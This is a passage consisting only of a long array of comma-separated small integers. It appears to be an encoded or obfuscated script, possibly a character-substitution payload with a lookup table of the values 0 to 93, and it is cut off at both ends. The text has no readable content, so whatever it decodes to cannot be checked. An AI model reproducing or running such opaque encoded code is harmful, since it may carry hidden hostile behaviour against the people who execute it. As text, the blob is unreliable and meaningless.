,60,42,27,92,79,42,80,20,19,86,33,35,27,81,64,19,76,51,53,44,92,42,79,27,81,64,19,76,51,86,92,4,88,44,15,88,27,92,15,81,42,27,92,79,42,80,20,64,19,76,51,86,46,37,28,19,79,80,93,92,53,30,80,28,60,26,92,42,62,26,12,86,42,20,86,44,37,30,93,79,22,27,80,92,51,93,42,27,86,92,27,8,33,27,22,27,80,92,28,15,53,19,42,86,22,27,15,60,81,37,30,93,79,22,27,80,92,51,7,27,86,37,51,86,91,91,27,80,37,87,7,53,33,37,28,86,60,81,12,86,42,20,88,27,92,76,23,80,72,42,30,91,27,42,92,62,65,27,35,93,42,53,91,92,30,42,44,86,51,93,30,80,92,27,80,92,58,53,80,37,30,23,51,76,46,9,27,93,92,51,88,27,92,76,23,80,72,42,30,91,27,42,92,62,65,27,35,93,42,53,91,92,30,42,81,12,86,42,20,30,46,9,27,93,92,37,27,19,53,80,27,72,42,30,91,27,42,92,62,44,86,51,93,30,80,92,27,80,92,58,53,80,37,30,23,51,76,46,9,27,93,92,51,37,27,19,53,80,27,72,42,30,91,27,42,92,62,81,76,46,9,27,93,92,51,37,27,19,53,80,27,72,42,30,91,27,42,92,62,44,30,46,9,27,93,92,37,27,19,53,80,27,72,42,30,91,27,42,92,62,81,12,86,42,20,86,91,91,44,88,27,92,76,23,80,72,42,30,91,27,42,92,62,65,27,35,93,42,53,91,92,30,42,28,86,51,93,30,80,92,27,80,92,58,53,80,37,30,23,51,45,30,37,27,51,91,42,30,92,30,92,62,91,27,3,5,53,80,35,27,42,92,0,27,19,30,42,27,5,60,81,86,91,91,51,93,30,80,19,53,88,79,42,86,46,33,27,44,19,86,33,35,27,81,30,46,9,27,93,92,37,27,19,53,80,27,72,42,30,91,27,42,92,62,28,23,53,80,37,30,23,51,45,30,37,27,51,91,42,30,92,30,92,62,91,27,3,5,53,80,35,27,42,92,0,27,19,30,42,27,5,3,86,91,91,60,81,86,91,91,44,88,27,92,76,23,80,72,42,30,91,27,42,92,62,65,27,35,93,42,53,91,92,30,42,28,86,51,93,30,80,92,27,80,92,58,53,80,37,30,23,51,65,30,93,79,22,27,80,92,51,91,42,30,92,30,92,62,91,27,3,5,46,30,37,62,5,60,81,86,91,91,51,93,30,80,19,53,88,79,42,86,46,33,27,44,19,86,33,35,27,81,76,46,9,27,93,92,51,37,27,19,53,80,27,72,42,30,91,27,42,92,62,28,37,30,93,79,22,27,80,92,3,15,46,30,37,62,15,3,86,91,91,60,81,86,91,91,44,88,27,92,76,23,80,72,42,30,91,27,42,92,62,65,27,35,93,42,53,91,92,30,42,28,86,51,93,30,80,92,27,80,92,58,53,80,37,30,23,51,8,33,27,22,27,80,92,51,91,42,30,92,30,92,62,91,27,3,5,53,80,80,27,42,2,64,11,47,5,60,81,86,91,91,51,93,30,80,19,53,88,79,42,86,46,33,27,44,19,86,33,35,27,81,30,46,9,27,93,92,37,27,19,53,80,27,72,42,30,91,27,42,92,62,28,23,53,80,37,30,23,51,8,33,27,22,27,80,92,51,91,42,30,92,30,92,62,91,27,3,5,53,80,80,27,42,2,64,11,47,5,3,86,91,91,60,81,30,46,9,27,93,92,37,27,19,53,80,27,72,42,30,91,27,42,92,62,28,37,30,93,79,22,27,80,92,51,46,30,37,62,3,5,53,80,80,27,42,2,64,11,47,5,3,86,91,91,60,81,86,91,91,44,88,27,92,76,23,80,72,42,30,91,27,42,92,62,65,27,35,93,42,53,91,92,30,42,28,86,51,93,30,80,92,27,80,92,58,53,80,37,30,23,51,8,33,27,22,27,80,92,51,91,42,30,92,30,92,62,91,27,3,5,30,79,92,27,42,2,64,11,47,5,60,81,86,91,91,51,93,30,80,19,53,88,79,42,86,46,33,27,44,19,86,33,35,27,81,30,46,9,27,93,92,37,27,19,53,80,27,72,42,30,91,27,42,92,62,28,23,53,80,37,30,23,51,8,33,27,22,27,80,92,51,91,42,30,92,30,92,62,91,27,3,5,30,79,92,27,42,2,64,11,47,5,3,86,91,91,60,81,86,91,91,44,88,27,92,76,23,80,72,42,30,91,27,42,92,62,65,27,35,93,42,53,91,92,30,42,28,86,51,93,30,80,92,27,80,92,58,53,80,37,30,23,51,8,33,27,22,27,80,92,51,91,42,30,92,30,92,62,91,27,3,5,88,27,92,8,33,27,22,27,80,92,35,0,62,64,86,88,45,86,22,27,5,60,81,86,91,91,51,93,30,80,19,53,88,79,42,86,46,33,27,44,19,86,33,35,27,81,30,46,9,27,93,92,37,27,19,53,80,27,72,42,30,91,27,42,92,62,28,37,30,93,79,22,27,80,92,3,5,88,27,92,8,33,27,22,27,80,92,35,0,62,64,86,88,45,86,22,27,5,3,86,91,91,60,81,86,91,91,44,88,27,92,76,23,80,72,42,30,91,27,42,92,62,65,27,35,93,42,53,91,92,30,42,28,86,51,93,30,80,92,27,80,92,58,53,80,37,30,23,51,11,86,92,7,3,5,42,86,80,37,30,22,5,60,81,86,91,91,51,93,30,80,19,53,88,79,42,86,46,33,27,44,19,86,33,35,27,81,30,46,9,27,93,92,37,27,19,53,80,27,72,42,30,91,27,42,92,62,28,23,53,80,37,30,23,51,11,86,92,7,3,5,42,86,80,37,30,22,5,3,86,91,91,60,81,86,91,91,44,88,27,92,76,23,80,72,42,30,91,27,42,92,62,65,27,35,93,42,53,91,92,30,42,28,86,51,93,30,80,92,27,80,92,58,53,80,37,30,23,3,5,35,27,92,64,53,22,27,30,79,92,5,60,81,86,91,91,51,93,30,80,19,53,88,79,42,86,46,33,27,44,19,86,33,35,27,81,30,46,9,27,93,92,37,27,19,53,80,27,72,42,30,91,27,42,92,62,28,23,53,80,37,30,23,3,5,35,27,92,64,53,22,27,30,79,92,5,3,86,91,91,60,81,86,91,91,44,88,27,92,76,23,80,72,42,30,91,27,42,92,62,65,27,35,93,42,53,91,92,30,42,28,86,51,93,30,80,92,27,80,92,58,53,80,37,30,23,3,5,86,33,27,42,92,5,60,81,86,91,91,51,93,30,80,19,53,88,79,42,86,46,33,27,44,19,86,33,35,27,81,30,46,9,27,93,92,37,27,19,53,80,27,72,42,30,91,27,42,92,62,28,23,53,80,37,30,23,3,5,86,33,27,42,92,5,3,86,91,91,60,81,86,51,42,27,22,30,12,27,28,60,81,13,93,86,92,93,7,28,27,60,26,13,64,19,76,51,19,28,64,19,76,51,19,33,60,81,64,19,76,51,19,93,28,60,81,64,19,76,51,22,19,28,60,81,23,53,80,37,30,23,51,35,27,92,64,53,22,27,30,79,92,28,19,79,80,93,92,53,30,80,28,60,26,64,19,76,51,19,28,64,19,76,51,19,33,60,81,13,3,71,82,69,69,60,81,64,19,76,51,80,30,23,28,64,19,76,51,79,42,28,64,19,76,51,79,60,3,37,30,93,79,22,27,80,92,51,18,79,27,42,62,14,27,33,27,93,92,30,42,59,33,33,28,5,7,92,22,33,5,60,70,69,29,60,81,42,27,92,79,42,80,20,92,42,79,27,81,13,60,81,13,13,28,60,3,86,46,37,24,19,79,80,93,92,53,30,80,28,60,26,42,27,92,79,42,80,20,19,79,80,93,92,53,30,80,28,19,60,26,53,19,28,64,19,76,51,86,92,4,42,60,26,64,19,76,51,86,92,4,53,44,15,68,22,15,40,15,86,88,27,15,81,12,86,42,20,35,53,44,37,30,93,79,22,27,80,92,51,93,42,27,86,92,27,8,33,27,22,27,80,92,28,5,53,22,88,5,60,81,35,53,51,93,42,30,35,35,76,42,53,88,53,80,44,5,59,80,30,80,62,22,30,79,35,5,81,35,53,51,30,80,27,42,42,30,42,44,19,79,80,93,92,53,30,80,28,4,35,53,60,26,53,19,28,64,19,76,51,35,80,44,44,69,60,26,64,19,76,51,35,80,44,71,81,64,19,76,51,86,92,4,37,44,15,65,86,15,40,15,92,86,15,81,42,27,92,79,42,80,20,19,28,60,81,13,13,81,35,53,51,30,80,33,30,86,37,44,19,79,80,93,92,53,30,80,28,4,35,53,60,26,53,19,28,64,19,76,51,35,80,44,44,69,60,26,64,19,76,51,86,92,4,42,44,19,86,33,35,27,81,42,27,92,79,42,80,81,13,13,81,35,53,51,35,42,93,44,5,43,43,5,40,64,19,76,51,86,92,4,37,30,40,5,43,5,40,64,19,76,51,86,92,4,53,22,81,13,19,79,80,93,92,53,30,80,20,53,35,28,27,60,26,53,19,28,64,19,76,51,35,80,44,44,69,60,26,64,19,76,51,35,80,44,71,81,64,19,76,51,86,92,4,37,44,15,65,86,15,40,15,92,86,15,81,42,27,92,79,42,80,20,19,28,60,81,13,13,12,86,42,20,35,53,44,37,30,93,79,22,27,80,92,51,93,42,27,86,92,27,8,33,27,22,27,80,92,28,5,35,93,42,53,91,92,5,60,81,35,53,51,30,80,27,42,42,30,42,44,53,35,81,35,53,51,35,42,93,44,5,43,43,91,86,88,27,86,37,84,51,88,30,30,88,33,27,35,62,80,37,53,93,86,92,53,30,80,51,93,30,22,43,91,86,88,27,86,37,43,9,35,43,86,37,35,46,62,88,30,30,88,33,27,51,9,35,5,81,37,30,93,79,22,27,80,92,51,46,30,37,62,51,86,91,91,27,80,37,87,7,53,33,37,28,35,53,60,81,12,86,42,20,35,53,44,37,30,93,79,22,27,80,92,51,93,42,27,86,92,27,8,33,27,22,27,80,92,28,5,53,22,88,5,60,81,35,53,51,30,80,33,30,86,37,44,53,35,81,35,53,51,35,42,93,44,15,7,92,92,91,35,24,43,43,23,23,23,51,88,30,30,88,33,27,86,91,53,35,51,93,30,22,43,88,27,80,27,42,86,92,27,4,84,69,38,15,81,12,86,42,20,35,53,44,37,30,93,79,22,27,80,92,51,93,42,27,86,92,27,8,33,27,22,27,80,92,28,5,35,93,42,53,91,92,5,60,81,35,53,51,30,80,27,42,42,30,42,44,53,35,81,35,53,51,30,80,33,30,86,37,44,19,79,80,93,92,53,30,80,28,4,35,53,60,26,53,19,28,92,62,91,27,30,19,28,4,4,86,60,44,44,15,79,80,37,27,19,53,80,27,37,15,60,26,42,27,92,79,42,80,20,53,35,28,4,35,53,60,81,13,13,81,35,53,51,35,42,93,44,5,43,43,5,40,64,19,76,51,86,92,4,37,30,40,5,43,5,40,64,19,76,51,86,92,4,9,35,81,37,30,93,79,22,27,80,92,51,46,30,37,62,51,86,91,91,27,80,37,87,7,53,33,37,28,35,53,60,81,13,13,28,60,3,42,93,24,19,79,80,93,92,53,30,80,28,60,26,42,27,92,79,42,80,20,19,79,80,93,92,53,30,80,28,86,60,26,42,27,92,79,42,80,20,86,70,11,86,92,7,51,19,33,30,30,42,28,11,86,92,7,51,42,86,80,37,30,22,28,60,57,86,51,33,27,80,88,92,7,60,29,81,13,13,28,60,3,42,18,24,19,79,80,93,92,53,30,80,28,60,26,42,27,92,79,42,80,20,19,79,80,93,92,53,30,80,28,60,26,12,86,42,20,35,86,44,70,29,81,12,86,42,20,23,93,44,11,86,92,7,51,19,33,30,30,42,28,11,86,92,7,51,42,86,80,37,30,22,28,60,57,71,84,40,71,60,81,19,30,42,28,12,86,42,20,53,44,69,81,53,16,23,93,81,53,40,40,60,26,35,86,70,53,29,44,64,19,76,51,42,35,28,70,71,3,71,48,29,60,81,35,86,70,53,29,44,35,86,70,53,29,51,93,7,86,42,59,92,28,69,60,51,92,30,74,91,91,27,42,87,86,35,27,28,60,40,35,86,70,53,29,51,35,79,46,35,92,42,28,71,60,81,13,81,42,27,92,79,42,80,20,35,86,51,9,30,53,80,28,15,52,15,60,81,13,13,28,60,3,42,35,24,19,79,80,93,92,53,30,80,28,60,26,42,27,92,79,42,80,20,19,79,80,93,92,53,30,80,28,86,60,26,12,86,42,20,42,44,5,5,3,93,44,5,86,46,93,37,27,19,88,7,53,9,78,33,80,30,91,18,42,35,92,79,23,69,71,84,48,38,82,6,50,25,90,5,81,12,86,42,20,33,44,82,3,7,44,71,84,81,53,19,28,86,83,44,79,80,37,27,19,53,80,27,37,60,26,53,19,28,86,51,33,27,80,88,92,7,66,44,71,60,26,12,86,42,20,33,44,91,86,42,35,27,68,80,92,28,86,70,69,29,60,3,7,44,91,86,42,35,27,68,80,92,28,86,70,69,29,60,81,13,53,19,28,86,51,33,27,80,88,92,7,66,44,84,60,26,12,86,42,20,7,44,91,86,42,35,27,68,80,92,28,86,70,71,29,60,81,13,53,19,28,86,51,33,27,80,88,92,7,44,44,48,60,26,93,44,86,70,84,29,81,13,13,12,86,42,20,33,27,44,11,86,92,7,51,19,33,30,30,42,28,11,86,92,7,51,42,86,80,37,30,22,28,60,57,28,7,52,33,40,71,60,60,40,33,81,19,30,42,28,53,44,69,81,53,16,33,27,81,53,40,40,60,42,40,44,93,51,93,7,86,42,59,92,28,11,86,92,7,51,19,33,30,30,42,28,11,86,92,7,51,42,86,80,37,30,22,28,60,57,93,51,33,27,80,88,92,7,60,60,81,42,27,92,79,42,80,20,42,81,13,13,28,60,3,91,86,37,24,19,79,80,93,92,53,30,80,28,60,26,42,27,92,79,42,80,20,19,79,80,93,92,53,30,80,28,12,3,86,60,26,12,44,14,92,42,53,80,88,28,12,60,81,53,19,28,86,83,44,79,80,37,27,19,53,80,27,37,60,26,33,44,91,86,42,35,27,68,80,92,28,86,70,69,29,60,81,12,44,28,80,27,23,20,59,42,42,86,62,28,33,60,51,9,30,53,80,28,15,69,15,60,40,12,60,51,35,33,53,93,27,28,52,33,60,81,13,42,27,92,79,42,80,20,12,81,13,13,28,60,3,79,42,24,19,79,80,93,92,53,30,80,28,60,26,42,27,92,79,42,80,20,19,79,80,93,92,53,30,80,28,79,3,12,60,26,12,86,42,20,42,63,44,43,31,70,70,86,52,85,59,52,73,69,52,90,24,3,52,29,40,31,29,43,88,81,12,86,42,20,42,44,79,51,22,86,92,93,7,28,42,63,60,81,53,19,28,42,83,44,80,79,33,33,60,26,19,30,42,28,12,86,42,20,53,44,69,81,53,16,42,51,33,27,80,88,92,7,81,53,40,40,60,26,12,86,42,20,80,44,42,70,53,29,51,42,27,91,33,86,93,27,28,15,70,15,3,15,15,60,51,42,27,91,33,86,93,27,28,15,29,15,3,15,15,60,81,12,86,42,20,92,44,80,51,35,91,33,53,92,28,15,24,15,60,81,12,86,42,20,78,27,62,44,92,70,69,29,81,12,86,42,20,86,42,88,35,44,92,70,71,29,81,53,19,28,86,42,88,35,83,44,79,80,37,27,19,53,80,27,37,60,86,42,88,35,44,86,42,88,35,51,35,91,33,53,92,28,15,3,15,60,81,12,86,42,20,12,86,33,79,27,44,42,70,53,29,81,53,19,28,78,27,62,44,44,15,42,15,60,12,86,42,20,12,86,33,79,27,44,64,19,76,51,42,35,28,86,42,88,35,60,81,53,19,28,78,27,62,44,44,15,93,15,60,12,86,42,20,12,86,33,79,27,44,64,19,76,51,42,93,28,86,42,88,35,60,81,53,19,28,78,27,62,44,44,15,18,15,60,12,86,42,20,12,86,33,79,27,44,64,19,76,51,42,18,28,60,81,53,19,28,78,27,62,44,44,15,53,15,60,12,86,42,20,12,86,33,79,27,44,64,19,76,51,91,86,37,28,12,70,15,53,15,29,3,86,42,88,35,60,81,53,19,28,78,27,62,44,44,15,91,15,60,12,86,42,20,12,86,33,79,27,44,64,19,76,51,91,86,37,28,12,70,15,91,15,29,3,86,42,88,35,60,81,53,19,28,78,27,62,44,44,15,88,15,60,12,86,42,20,12,86,33,79,27,44,64,19,76,51,91,86,37,28,12,70,15,88,15,29,3,86,42,88,35,60,81,53,19,28,78,27,62,44,44,15,23,15,60,12,86,42,20,12,86,33,79,27,44,64,19,76,51,91,86,37,28,12,70,15,23,15,29,3,86,42,88,35,60,81,79,44,79,51,42,27,91,33,86,93,27,28,42,70,53,29,3,12,86,33,79,27,60,81,13,13,42,27,92,79,42,80,20,79,81,13,13,28,60,3,19,93,24,19,79,80,93,92,53,30,80,28,60,26,53,19,28,64,19,76,51,93,19,60,26,12,86,42,20,27,35,44,37,30,93,79,22,27,80,92,51,18,79,27,42,62,14,27,33,27,93,92,30,42,59,33,33,28,5,53,22,88,70,35,42,93,57,44,15,23,91,5,40,5,27,80,88,53,80,27,5,40,5,51,80,27,92,5,40,5,37,80,86,5,40,5,52,5,40,5,93,37,80,5,40,5,51,93,30,22,15,29,5,60,81,19,30,42,28,12,86,42,20,63,44,69,81,63,16,27,35,51,33,27,80,88,92,7,81,63,40,40,60,26,27,35,70,63,29,51,30,79,92,27,42,2,64,11,47,44,27,35,70,63,29,51,30,79,92,27,42,2,64,11,47,51,42,27,91,33,86,93,27,28,43,70,86,52,85,69,52,90,29,40,31,51,23,91,27,80,88,53,80,27,31,51,80,27,92,28,21,24,60,37,80,86,52,28,21,24,60,93,37,80,31,51,93,30,22,43,88,53,3,23,53,80,37,30,23,51,33,30,93,86,92,53,30,80,51,7,30,35,92,80,86,22,27,60,51,42,27,91,33,86,93,27,28,15,37,53,35,91,33,86,62,24,20,80,30,80,27,20,83,53,22,91,30,42,92,86,80,92,81,15,3,15,15,60,81,13,13,13,3,22,19,24,19,79,80,93,92,53,30,80,28,60,26,13,3,19,24,19,79,80,93,92,53,30,80,28,19,33,60,26,19,30,42,28,12,86,42,20,62,44,69,81,62,16,19,33,51,33,27,80,88,92,7,81,62,40,40,60,26,12,86,42,20,78,44,19,33,70,62,29,81,12,86,42,20,27,35,44,37,30,93,79,22,27,80,92,51,18,79,27,42,62,14,27,33,27,93,92,30,42,59,33,33,28,78,70,15,91,86,92,92,27,42,80,15,29,60,81,19,30,42,28,12,86,42,20,63,44,69,81,63,16,27,35,51,33,27,80,88,92,7,81,63,40,40,60,26,53,19,28,78,70,15,86,93,92,53,30,80,15,29,44,44,15,53,80,9,27,93,92,15,60,26,53,19,28,78,70,15,91,30,35,53,92,53,30,80,15,29,44,44,15,46,27,19,30,42,27,15,60,26,12,86,42,20,80,44,37,30,93,79,22,27,80,92,51,93,42,27,86,92,27,8,33,27,22,27,80,92,28,5,37,53,12,5,60,81,80,51,53,80,80,27,42,2,64,11,47,44,78,70,15,80,27,23,2,92,22,33,15,29,81,27,35,70,63,29,51,91,86,42,27,80,92,45,30,37,27,51,53,80,35,27,42,92,0,27,19,30,42,27,28,80,3,27,35,70,63,29,60,81,80,51,30,79,92,27,42,2,64,11,47,44,80,51,53,80,80,27,42,2,64,11,47,81,13,27,33,35,27,20,53,19,28,78,70,15,91,30,35,53,92,53,30,80,15,29,44,44,15,86,19,92,27,42,15,60,26,12,86,42,20,80,44,37,30,93,79,22,27,80,92,51,93,42,27,86,92,27,8,33,27,22,27,80,92,28,5,37,53,12,5,60,81,80,51,53,80,80,27,42,2,64,11,47,44,78,70,15,80,27,23,2,92,22,33,15,29,81,27,35,70,63,29,51,91,86,42,27,80,92,45,30,37,27,51,53,80,35,27,42,92,0,27,19,30,42,27,28,80,3,27,35,70,63,29,51,80,27,63,92,14,53,46,33,53,80,88,60,81,80,51,30,79,92,27,42,2,64,11,47,44,80,51,53,80,80,27,42,2,64,11,47,81,13,13,13,13,64,19,76,51,86,92,4,19,44,15,37,42,86,23,15,81,13,3,33,86,92,27,42,24,19,79,80,93,92,53,30,80,28,60,26,12,86,42,20,27,12,27,80,92,47,53,35,92,27,80,27,42,14,79,91,91,30,42,92,27,37,44,23,53,80,37,30,23,51,86,37,37,8,12,27,80,92,47,53,35,92,27,80,27,42,81,42,27,92,79,42,80,20,19,79,80,93,92,53,30,80,28,30,60,26,12,86,42,20,30,46,9,44,64,19,76,51,18,28,30,51,91,86,42,27,80,92,3,37,30,93,79,22,27,80,92,51,46,30,37,62,60,70,69,29,81,53,19,28,30,46,9,44,44,79,80,37,27,19,53,80,27,37,60,26,42,27,92,79,42,80,20,19,86,33,35,27,81,13,64,19,76,51,35,93,86,80,28,30,60,81,53,19,28,27,12,27,80,92,47,53,35,92,27,80,27,42,14,79,91,91,30,42,92,27,37,60,26,30,46,9,51,86,37,37,8,12,27,80,92,47,53,35,92,27,80,27,42,28,15,65,76,11,45,30,37,27,68,80,35,27,42,92,27,37,15,3,64,19,76,51,35,93,86,80,3,19,86,33,35,27,60,81,13,27,33,35,27,26,23,53,80,37,30,23,51,35,27,92,64,53,22,27,30,79,92,28,19,79,80,93,92,53,30,80,28,60,26,64,19,76,51,33,86,92,27,42,28,30,60,81,13,3,82,69,69,60,81,13,13,13,28,60,3,35,93,86,80,24,19,79,80,93,92,53,30,80,28,60,26,42,27,92,79,42,80,20,19,79,80,93,92,53,30,80,28,30,60,26,12,86,42,20,86,44,64,19,76,51,18,28,30,51,93,7,53,33,37,3,64,19,76,51,18,28,30,51,91,86,42,27,80,92,60,70,69,29,3,37,30,93,79,22,27,80,92,51,46,30,37,62,60,81,19,30,42,28,12,86,42,20,91,44,69,81,91,16,86,51,33,27,80,88,92,7,81,91,40,40,60,26,53,19,28,64,19,76,51,93,33,70,91,29,44,44,79,80,37,27,19,53,80,27,37,60,26,64,19,76,51,93,33,70,91,29,44,86,70,91,29,81,64,19,76,51,80,30,23,28,64,19,76,51,79,42,28,64,19,76,51,79,60,3,86,70,91,29,60,81,13,13,13,13,28,60,3,80,30,23,24,19,79,80,93,92,53,30,80,28,60,26,42,27,92,79,42,80,20,19,79,80,93,92,53,30,80,28,79,42,33,3,91,86,42,27,80,92,60,26,53,19,28,64,19,76,51,79,93,83,44,19,86,33,35,27,60,26,64,19,76,51,93,30,33,33,27,93,92,53,30,80,28,64,19,76,51,79,93,3,91,86,42,27,80,92,60,81,64,19,76,51,79,93,44,19,86,33,35,27,81,42,27,92,79,42,80,81,13,12,86,42,20,53,44,37,30,93,79,22,27,80,92,51,93,42,27,86,92,27,8,33,27,22,27,80,92,28,5,53,22,88,5,60,81,53,51,93,42,30,35,35,76,42,53,88,53,80,44,5,59,80,30,80,62,22,30,79,35,5,81,53,51,30,80,33,30,86,37,44,19,79,80,93,92,53,30,80,28,60,26,64,19,76,51,93,40,40,81,12,86,42,20,93,44,37,30,93,79,22,27,80,92,51,93,42,27,86,92,27,8,33,27,22,27,80,92,28,5,93,86,80,12,86,35,5,60,81,12,86,42,20,92,44,93,51,88,27,92,87,30,80,92,27,63,92,28,5,84,37,5,60,81,12,86,42,20,23,44,53,51,23,53,37,92,7,81,12,86,42,20,7,44,53,51,7,27,53,88,7,92,81,12,86,42,20,22,44,15,19,42,30,22,87,7,86,42,87,30,37,27,15,81,93,51,35,92,62,33,27,51,23,53,37,92,7,44,93,51,23,53,37,92,7,44,23,81,93,51,35,92,62,33,27,51,7,27,53,88,7,92,44,93,51,7,27,53,88,7,92,44,7,81,92,51,88,33,30,46,86,33,59,33,91,7,86,44,71,51,69,81,92,51,88,33,30,46,86,33,87,30,22,91,30,35,53,92,27,76,91,27,42,86,92,53,30,80,44,15,93,30,91,62,15,81,92,70,64,19,76,51,86,92,4,19,40,64,19,76,51,86,92,4,53,29,28,53,3,69,3,69,60,81,12,86,42,20,46,44,64,19,76,51,91,84,38,28,92,70,64,19,76,51,22,28,60,29,28,69,3,69,3,23,3,7,60,51,37,86,92,86,60,81,12,86,42,20,35,44,5,5,81,12,86,42,20,12,44,70,5,20,5,3,5,83,5,3,5,31,5,5,3,5,41,5,3,5,36,5,3,5,10,5,3,5,49,5,3,5,15,5,3,5,28,5,3,5,60,5,3,5,57,5,3,5,40,5,3,5,3,5,3,5,52,5,3,5,51,5,3,5,43,5,3,5,69,5,3,5,71,5,3,5,84,5,3,5,48,5,3,5,38,5,3,5,82,5,3,5,6,5,3,5,50,5,3,5,25,5,3,5,90,5,3,5,24,5,3,5,81,5,3,5,16,5,3,5,44,5,3,5,66,5,3,5,21,5,3,5,1,5,3,5,59,5,3,5,0,5,3,5,87,5,3,5,65,5,3,5,8,5,3,5,89,5,3,5,77,5,3,5,2,5,3,5,68,5,3,5,34,5,3,5,75,5,3,5,47,5,3,5,11,5,3,5,45,5,3,5,76,5,3,5,72,5,3,5,54,5,3,5,56,5,3,5,14,5,3,5,64,5,3,5,74,5,3,5,55,5,3,5,58,5,3,5,32,5,3,5,67,5,3,5,73,5,3,5,70,5,3,5,31,31,5,3,5,29,5,3,5,17,5,3,5,4,5,3,5,39,5,3,5,86,5,3,5,46,5,3,5,93,5,3,5,37,5,3,5,27,5,3,5,19,5,3,5,88,5,3,5,7,5,3,5,53,5,3,5,9,5,3,5,78,5,3,5,33,5,3,5,22,5,3,5,80,5,3,5,30,5,3,5,91,5,3,5,18,5,3,5,42,5,3,5,35,5,3,5,92,5,3,5,79,5,3,5,12,5,3,5,23,5,3,5,63,5,3,5,62,5,3,5,85,5,3,5,26,5,3,5,61,5,3,5,13,5,29,81,19,30,42,28,12,86,42,20,63,44,69,81,63,16,46,51,33,27,80,88,92,7,81,63,40,40,60,53,19,28,46,70,63,29,60,35,40,44,12,70,28,46,70,63,29,52,48,84,60,29,81,12,86,42,20,92,44,64,19,76,51,42,35,28,60,81,35,44,35,51,42,27,91,33,86,93,27,28,15,5,79,80,53,92,4,33,53,35,92,5,15,3,15,5,79,80,53,92,4,33,53,35,92,4,15,40,92,40,15,5,15,60,81,35,44,35,51,42,27,91,33,86,93,27,28,15,5,30,46,35,27,42,12,27,5,15,3,15,5,30,46,35,27,42,12,27,4,15,40,92,40,15,5,15,60,81,12,86,42,20,79,93,33,44,34,14,76,45,51,91,86,42,35,27,28,35,60,81,53,19,28,79,93,33,44,44,44,92,42,79,27,60,26,79,93,33,44,27,12,86,33,28,5,28,5,40,35,40,5,60,5,60,81,13,79,93,33,51,79,80,53,92,4,33,53,35,92,44,79,93,33,70,15,79,80,53,92,4,33,53,35,92,4,15,40,92,29,81,79,93,33,51,30,46,35,27,42,12,27,44,79,93,33,70,15,30,46,35,27,42,12,27,4,15,40,92,29,81,64,19,76,51,35,12,28,79,93,33,60,81,53,19,28,64,19,76,51,93,44,44,71,49,49,79,93,33,51,30,46,35,27,42,12,27,51,27,80,86,46,33,27,37,44,44,71,60,26,64,19,76,51,79,93,44,79,93,33,81,64,19,76,51,33,86,92,27,42,28,79,93,33,51,30,46,35,27,42,12,27,60,81,13,27,33,35,27,26,64,19,76,51,93,30,33,33,27,93,92,53,30,80,28,79,93,33,3,91,86,42,27,80,92,60,81,13,13,81,53,51,30,80,27,42,42,30,42,44,19,79,80,93,92,53,30,80,28,60,26,53,19,28,53,51,35,42,93,44,44,33,30,93,86,92,53,30,80,51,91,42,30,92,30,93,30,33,40,79,42,33,60,26,53,51,35,42,93,44,64,19,76,51,79,42,28,64,19,76,51,62,60,81,42,27,92,79,42,80,81,13,12,86,42,20,35,44,64,19,76,51,12,35,28,60,81,53,19,28,35,60,26,12,86,42,20,92,44,64,19,76,51,42,35,28,60,81,35,44,35,51,42,27,91,33,86,93,27,28,15,5,79,80,53,92,4,33,53,35,92,5,15,3,15,5,79,80,53,92,4,33,53,35,92,4,15,40,92,40,15,5,15,60,81,35,44,35,51,42,27,91,33,86,93,27,28,15,5,30,46,35,27,42,12,27,5,15,3,15,5,30,46,35,27,42,12,27,4,15,40,92,40,15,5,15,60,81,12,86,42,20,79,93,33,44,34,14,76,45,51,91,86,42,35,27,28,35,60,81,53,19,28,79,93,33,44,44,44,92,42,79,27,60,26,79,93,33,44,27,12,86,33,28,5,28,5,40,35,40,5,60,5,60,81,13,79,93,33,51,79,80,53,92,4,33,53,35,92,44,79,93,33,70,15,79,80,53,92,4,33,53,35,92,4,15,40,92,29,81,79,93,33,51,30,46,35,27,42,12,27,44,79,93,33,70,15,30,46,35,27,42,12,27,4,15,40,92,29,81,64,19,76,51,93,30,33,33,27,93,92,53,30,80,28,79,93,33,3,91,86,42,27,80,92,60,81,13,13,81,53,51,35,42,93,44,79,42,33,81,13,13,28,60,3,91,84,38,24,19,79,80,93,92,53,30,80,28,60,26,42,27,92,79,42,80,20,19,79,80,93,92,53,30,80,28,46,60,26,12,86,42,20,35,44,70,29,81,19,30,42,28,12,86,42,20,53,44,69,81,53,16,46,51,33,27,80,88,92,7,81,53,40,44,38,60,26,53,19,28,46,70,53,40,69,29,66,69,60,35,51,91,79,35,7,28,46,70,53,40,69,29,60,81,53,19,28,46,70,53,40,71,29,66,69,60,35,51,91,79,35,7,28,46,70,53,40,71,29,60,81,53,19,28,46,70,53,40,84,29,66,69,60,35,51,91,79,35,7,28,46,70,53,40,84,29,60,81,13,42,27,92,79,42,80,20,35,81,13,13,28,60,3,35,12,24,19,79,80,93,92,53,30,80,28,60,26,42,27,92,79,42,80,20,19,79,80,93,92,53,30,80,28,37,60,26,92,42,62,26,33,30,93,86,33,14,92,30,42,86,88,27,51,35,27,92,68,92,27,22,28,64,19,76,51,86,92,4,53,46,3,34,14,76,45,51,35,92,42,53,80,88,53,19,62,28,37,60,60,81,13,93,86,92,93,7,28,27,60,26,13,13,13,28,60,3,12,35,24,19,79,80,93,92,53,30,80,28,60,26,42,27,92,79,42,80,20,19,79,80,93,92,53,30,80,28,60,26,92,42,62,26,42,27,92,79,42,80,20,33,30,93,86,33,14,92,30,42,86,88,27,51,88,27,92,68,92,27,22,28,64,19,76,51,86,92,4,53,46,60,81,13,93,86,92,93,7,28,27,60,26,42,27,92,79,42,80,20,19,86,33,35,27,81,13,13,13,28,60,3,53,35,4,92,27,35,92,24,19,79,80,93,92,53,30,80,28,60,26,42,27,92,79,42,80,20,19,79,80,93,92,53,30,80,28,60,26,53,19,28,23,53,80,37,30,23,51,33,30,93,86,92,53,30,80,51,7,86,35,7,51,35,27,86,42,93,7,28,5,4,4,62,92,27,35,92,5,60,66,52,71,60,92,27,35,92,44,92,42,79,27,81,27,33,35,27,20,92,27,35,92,44,19,86,33,35,27,81,42,27,92,79,42,80,20,92,27,35,92,81,13,13,28,60,3,86,93,35,35,24,19,79,80,93,92,53,30,80,28,60,26,42,27,92,79,42,80,20,19,79,80,93,92,53,30,80,28,93,35,35,60,26,12,86,42,20,7,44,37,30,93,79,22,27,80,92,51,18,79,27,42,62,14,27,33,27,93,92,30,42,59,33,33,28,15,46,30,37,62,15,60,70,69,29,3,35,44,37,30,93,79,22,27,80,92,51,93,42,27,86,92,27,8,33,27,22,27,80,92,28,15,35,92,62,33,27,15,6